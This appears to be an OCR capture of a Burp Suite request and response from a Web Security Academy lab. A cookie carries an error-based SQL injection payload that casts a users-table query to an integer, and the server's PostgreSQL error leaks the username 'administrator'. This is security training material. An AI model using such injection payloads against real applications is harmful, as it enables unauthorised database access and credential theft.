 Request
Pretty Raw Hex
\n
1 GET /product?productId=6 HTTP/2
2 Host: 0a0e00e9046fc9978180c1b200fe00e4.web-security-academy.net
3 Cookie: TrackingId='OR 1=CAST((SELECT username FROM users LIMIT 1)AS int)--; session=
rX2TggkumfGnnHmdD6URP2sYWQPn21bM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
Response
Pretty Raw Hex Render
\n
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer:
"administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: